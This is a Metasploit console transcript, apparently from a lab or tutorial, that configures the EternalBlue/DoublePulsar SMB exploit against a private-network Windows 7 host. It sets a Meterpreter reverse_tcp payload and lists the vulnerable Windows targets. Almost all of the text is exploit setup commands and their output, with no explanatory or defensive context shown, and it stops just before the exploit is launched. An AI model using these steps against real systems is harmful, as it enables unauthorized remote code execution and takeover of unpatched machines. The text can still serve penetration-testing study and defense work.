 msf exploit(eternalblue_doublepulsar) > set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
DOUBLEPULSARPATH => /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
msf exploit(eternalblue_doublepulsar) > set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
ETERNALBLUEPATH => /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
msf exploit(eternalblue_doublepulsar) > set rhost 172.16.72.129
rhost => 172.16.72.129
msf exploit(eternalblue_doublepulsar) > set targetARCHITECTURE x64
targetARCHITECTURE => x64
msf exploit(eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(eternalblue_doublepulsar) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Windows XP (all services pack) (x86) (x64)
2   Windows Server 2003 SP0 (x86)
3   Windows Server 2003 SP1/SP2 (x86)
4   Windows Server 2003 (x64)
5   Windows Vista (x86)
6   Windows Vista (x64)
7   Windows Server 2008 (x86)
8   Windows Server 2008 R2 (x86) (x64)
9   Windows 7 (all services pack) (x86) (x64)
msf exploit(eternalblue_doublepulsar) > set target 9
target => 9
msf exploit(eternalblue_doublepulsar) >